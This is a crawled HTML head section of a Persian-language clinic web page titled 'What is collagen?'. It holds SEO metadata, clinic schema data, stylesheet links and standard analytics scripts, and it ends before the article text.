

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tasvirejavani.com/%DA%A9%D9%84%D8%A7%DA%98%D9%86-%DA%86%DB%8C%D8%B3%D8%AA-%D8%9F/
body_size: 29395
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" >
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.9 (Yoast SEO v19.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کلاژن چیست ؟ | درمانگاه تصویر جوانی</title>
	<meta name="description" content="کلاژن (به انگلیسی: Collagen) که از واژه ی یونانی کلا به معنای چسب گرفته شده یک پروتئین سخت، نا محلول و فیبری است" />
	<link rel="canonical" href="https://tasvirejavani.com/کلاژن-چیست-؟/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کلاژن چیست ؟" />
	<meta property="og:description" content="کلاژن (به انگلیسی: Collagen) که از واژه ی یونانی کلا به معنای چسب گرفته شده یک پروتئین سخت، نا محلول و فیبری است" />
	<meta property="og:url" content="https://tasvirejavani.com/کلاژن-چیست-؟/" />
	<meta property="og:site_name" content="درمانگاه تصویر جوانی" />
	<meta property="article:published_time" content="2023-02-01T14:48:48+00:00" />
	<meta property="article:modified_time" content="2024-04-19T13:02:44+00:00" />
	<meta property="og:image" content="https://tasvirejavani.com/wp-content/uploads/2024/04/کلاژن-چیست.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tasvirejavani" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته شده توسط" />
	<meta name="twitter:data1" content="tasvirejavani" />
	<meta name="twitter:label2" content="زمان تخمینی مطالعه" />
	<meta name="twitter:data2" content="8 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Place","MedicalClinic"],"@id":"https://tasvirejavani.com/#organization","name":"تصویر جوانی","url":"https://tasvirejavani.com/","sameAs":["https://www.instagram.com/tasvirjavani/"],"logo":{"@id":"https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/#local-main-organization-logo"},"image":{"@id":"https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/#local-main-organization-logo"},"geo":{"@type":"GeoCoordinates","latitude":"35.74490971006951","longitude":"51.41207309686198"},"telephone":["88795619","88671476"],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Saturday","Sunday","Monday","Tuesday","Wednesday","Thursday"],"opens":"08:30","closes":"18:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Friday"],"opens":"00:00","closes":"00:00"}]},{"@type":"WebSite","@id":"https://tasvirejavani.com/#website","url":"https://tasvirejavani.com/","name":"درمانگاه تصویر جوانی","description":"پوست ، مو و لیزر","publisher":{"@id":"https://tasvirejavani.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tasvirejavani.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/#primaryimage","url":"https://tasvirejavani.com/wp-content/uploads/2024/04/کلاژن-چیست.jpg","contentUrl":"https://tasvirejavani.com/wp-content/uploads/2024/04/کلاژن-چیست.jpg","width":960,"height":600},{"@type":"WebPage","@id":"https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/","url":"https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/","name":"کلاژن چیست ؟ | درمانگاه تصویر جوانی","isPartOf":{"@id":"https://tasvirejavani.com/#website"},"primaryImageOfPage":{"@id":"https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/#primaryimage"},"datePublished":"2023-02-01T14:48:48+00:00","dateModified":"2024-04-19T13:02:44+00:00","description":"کلاژن (به انگلیسی: Collagen) که از واژه ی یونانی کلا به معنای چسب گرفته شده یک پروتئین سخت، نا محلول و فیبری است","breadcrumb":{"@id":"https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/"]}]},{"@type":"BreadcrumbList","@id":"https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://tasvirejavani.com/"},{"@type":"ListItem","position":2,"name":"کلاژن چیست ؟"}]},{"@type":"Article","@id":"https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/#article","isPartOf":{"@id":"https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/"},"author":{"name":"tasvirejavani","@id":"https://tasvirejavani.com/#/schema/person/c02ede442091fd90e02e57b09f7d3e79"},"headline":"کلاژن چیست ؟","datePublished":"2023-02-01T14:48:48+00:00","dateModified":"2024-04-19T13:02:44+00:00","mainEntityOfPage":{"@id":"https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/"},"wordCount":10,"commentCount":0,"publisher":{"@id":"https://tasvirejavani.com/#organization"},"image":{"@id":"https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/#primaryimage"},"thumbnailUrl":"https://tasvirejavani.com/wp-content/uploads/2024/04/کلاژن-چیست.jpg","articleSection":["مقالات"],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://tasvirejavani.com/#/schema/person/c02ede442091fd90e02e57b09f7d3e79","name":"tasvirejavani","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://tasvirejavani.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ed0e80a1d2678e5b1379a7dfa62ce9b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ed0e80a1d2678e5b1379a7dfa62ce9b?s=96&d=mm&r=g","caption":"tasvirejavani"}},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://tasvirejavani.com/%da%a9%d9%84%d8%a7%da%98%d9%86-%da%86%db%8c%d8%b3%d8%aa-%d8%9f/#local-main-organization-logo","url":"https://tasvirejavani.com/wp-content/uploads/2022/05/logo-site.png","contentUrl":"https://tasvirejavani.com/wp-content/uploads/2022/05/logo-site.png","width":300,"height":100,"caption":"تصویر جوانی"}]}</script>
	<meta name="geo.placename" content="تهران" />
	<meta name="geo.position" content="35.74490971006951;51.41207309686198" />
	<meta name="geo.region" content="Iran - ایران" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='rira-video-style-css' href='https://tasvirejavani.com/wp-content/plugins/rira-video/includes/assets/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://tasvirejavani.com/wp-content/plugins/rira-video/includes/assets/plyr/plyr.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tasvirejavani.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='svp_block_free-style-css-css' href='https://tasvirejavani.com/wp-content/plugins/super-video-player/admin/blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tasvirejavani.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://tasvirejavani.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='bplugins-plyrio-css' href='https://tasvirejavani.com/wp-content/plugins/super-video-player//public/css/player-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-style-css' href='https://tasvirejavani.com/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='onum-parent-style-css' href='https://tasvirejavani.com/wp-content/themes/onum/style.css?ver=1.2.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='onum-child-style-css' href='https://tasvirejavani.com/wp-content/themes/onum-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='onum-fonts-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Display%3A400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tasvirejavani.com/wp-content/themes/onum/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='onum-awesome-font-css' href='https://tasvirejavani.com/wp-content/themes/onum/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='onum-flaticon-font-css' href='https://tasvirejavani.com/wp-content/themes/onum/css/flaticon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://tasvirejavani.com/wp-content/themes/onum/css/slick.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://tasvirejavani.com/wp-content/themes/onum/css/slick-theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://tasvirejavani.com/wp-content/themes/onum/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='onum-style-css' href='https://tasvirejavani.com/wp-content/themes/onum-child/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-likes-public-css-css' href='https://tasvirejavani.com/wp-content/themes/onum/inc/backend/css/simple-likes-public.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_rtl-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um.rtl.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um-images-grid-css' href='https://tasvirejavani.com/wp-content/plugins/um-user-photos/assets/css/images-grid.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/css/jquery-ui.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um-user-photos-css' href='https://tasvirejavani.com/wp-content/plugins/um-user-photos/assets/css/um-user-photos.min.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/rira-video/includes/assets/plyr/plyr.js?ver=6.5.7" id="plyr-js-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/super-video-player//public/js/super-video.js?ver=1.6.11" id="bplugins-plyrio-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/tasvirejavani.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=10737&search_query&page_uri=LyVEQSVBOSVEOSU4NCVEOCVBNyVEQSU5OCVEOSU4Ni0lREElODYlREIlOEMlRDglQjMlRDglQUEtJUQ4JTlGLw=","keepOnlineRequestUrl":"https:\/\/tasvirejavani.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=10737&search_query&page_uri=LyVEQSVBOSVEOSU4NCVEOCVBNyVEQSU5OCVEOSU4Ni0lREElODYlREIlOEMlRDglQjMlRDglQUEtJUQ4JTlGLw=","option":{"dntEnabled":"1","cacheCompatibility":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5.7" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/tasvirejavani.com\/wp-admin\/admin-ajax.php","like":"\u067e\u0633\u0646\u062f\u06cc\u062f\u0646","unlike":"\u0646\u067e\u0633\u0646\u062f\u06cc\u062f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/themes/onum/inc/backend/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.5.2" id="um-gdpr-js"></script>
<link rel="stylesheet" href="https://tasvirejavani.com/wp-content/themes/onum-child/rtl.css" type="text/css" media="screen" /><link rel="alternate" type="application/json+oembed" href="https://tasvirejavani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftasvirejavani.com%2F%25da%25a9%25d9%2584%25d8%25a7%25da%2598%25d9%2586-%25da%2586%25db%258c%25d8%25b3%25d8%25aa-%25d8%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tasvirejavani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftasvirejavani.com%2F%25da%25a9%25d9%2584%25d8%25a7%25da%2598%25d9%2586-%25da%2586%25db%258c%25d8%25b3%25d8%25aa-%25d8%259f%2F&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<!-- Analytics by WP Statistics v14.1.3.1 - http://wp-statistics.com/ -->
        <script type="text/javascript">
            <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-250809158-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-250809158-1');
</script>
        </script>
